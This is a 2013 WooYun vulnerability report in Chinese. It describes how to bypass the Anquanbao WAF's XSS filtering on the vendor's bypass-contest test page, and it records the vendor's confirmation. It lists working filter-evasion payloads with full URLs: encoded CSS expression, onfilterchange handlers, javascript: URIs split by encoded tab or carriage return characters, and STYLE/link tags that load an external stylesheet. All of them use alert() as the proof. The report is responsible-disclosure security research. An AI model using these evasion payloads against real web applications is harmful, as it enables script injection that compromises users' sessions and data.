漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-024344

漏洞标题:安全宝WAF防火墙xss的一些绕过

相关厂商:安全宝

漏洞作者: piaoye

提交时间:2013-05-23 11:58

修复时间:2013-07-07 11:59

公开时间:2013-07-07 11:59

漏洞类型:xss跨站脚本攻击

危害等级:低

自评Rank:5

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-05-23: 细节已通知厂商并且等待厂商处理中

2013-05-27: 厂商已经确认,细节仅向厂商公开

2013-06-06: 细节向核心白帽子及相关领域专家公开

2013-06-16: 细节向普通白帽子公开

2013-06-26: 细节向实习白帽子公开

2013-07-07: 细节向公众公开

简要描述:

微博上看到的活动,针对安全宝WAF防火墙xss的一些绕过

详细说明:

活动地址:http://secaqb.anquanbao.org/xss.php

发现安全宝的防火墙只对一些简单xss代码进行了过滤,稍微变化下即可绕过。。

对可控的p div img style 等标签过滤不是仔细,类似css style的expression属性,只要稍微分解下即可绕过,以p 标签为例 http://secaqb.anquanbao.org/xss.php?gcode=<p style="xss:\0065xpression(alert(/piaoye/))"> 当然expression也可适用于img div iframe等标签,

还有个就是css的filter属性 <div%20style=width:1px;filter:glow%20onfilterchange=alert('piaoye')>aaa

资料地址: http://msdn.microsoft.com/en-us/library/ms532847%28VS.85%29.aspx

23日:

http://secaqb.anquanbao.org/xss.php?gcode=%3Cembed%20src=http://www.p-ye.cn/cfrs/%20%3E%3C/embed%3E

对flash的embed标签没有进行验证过滤,可进行csrf攻击 iframe 也无过滤

利用反斜杠干扰加载外部样式 <STYLE>@im\po\rt'http://ha.ckers.org/xss.css';</STYLE>

http://secaqb.anquanbao.org/xss.php?gcode=%3CSTYLE%3E%40im%5Cpo%5Crt'http%3A%2F%2Fha.ckers.org%2Fxss.css'%3B%3C%2FSTYLE%3E

利用全角符号进行xss <DIV STYLE="width:expression(alert('piaoye'));">

http://secaqb.anquanbao.org/xss.php?gcode=%3CDIV%20STYLE%3D%22width%3A%EF%BD%85%EF%BD%98pre%EF%BD%93sion(alert('piaoye'))%3B%22%3E

利用编码后的tab键 绕过对javascript的过滤

等 <IMG SRC="jav	ascript:alert('anyunix');">

http://secaqb.anquanbao.org/xss.php?gcode=%3CIMG%20SRC%3D%22jav%26%23x09%3Bascript%3Aalert('piaoye')%3B%22%3E

这里其他标签也可以进行xss

<link rel="stylesheet" HREF="http://ha.ckers.org/xss.css"> urlencode

http://secaqb.anquanbao.org/xss.php?gcode=%3Clink%20rel%3D%22stylesheet%22%20HREF%3D%22http%3A%2F%2Fha.ckers.org%2Fxss.css%22%3E



<TABLE BACKGROUND="javascript:alert('XSS')">

这里我们利用上面的char码进行xss <TABLE BACKGROUND="java

script:alert('piaoye')"> 即可执行

http://secaqb.anquanbao.org/xss.php?gcode=%3CTABLE%20BACKGROUND%3D%22java%26%23x0D%3Bscript%3Aalert('piaoye')%22%3E

还有一些其他标签对javascript过滤的,也可以使用这个方法绕过。

就先弄这么多吧,若按条数算可有很多的。发现你们这个xss基本没啥过滤。。。

漏洞证明:

修复方案:

这个WAF xss攻击 还真不好完全修复,要考虑很多东西。。

版权声明:转载请注明来源 piaoye@乌云

漏洞回应

厂商回应:

危害等级:低

漏洞Rank:1

确认时间:2013-05-27 12:19

厂商回复:

您好,这个问题在{安全宝waf绕过反馈得大礼}活动中已经被包括您在内的多个参与活动的同志反馈过,正在修复中,非常感谢您对安全宝的支持,waf绕过需要反馈到[email protected] 这个邮箱才能参加这个活动,也欢迎更多的白帽子向我们反馈安全问题

最新状态:

暂无